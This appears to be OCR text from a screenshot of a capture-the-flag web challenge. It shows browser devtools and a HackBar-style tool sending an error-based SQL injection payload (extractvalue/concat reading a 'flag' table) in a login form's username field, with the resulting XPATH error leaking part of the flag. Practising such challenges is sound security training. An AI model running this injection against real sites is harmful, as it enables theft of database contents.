 oldpass:
newpass:
Submit
XPATH syntax error: '~RCTF{Good job! But flag not her'
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(flag))from(flag)),0x7e))));#&password=123456&email=123456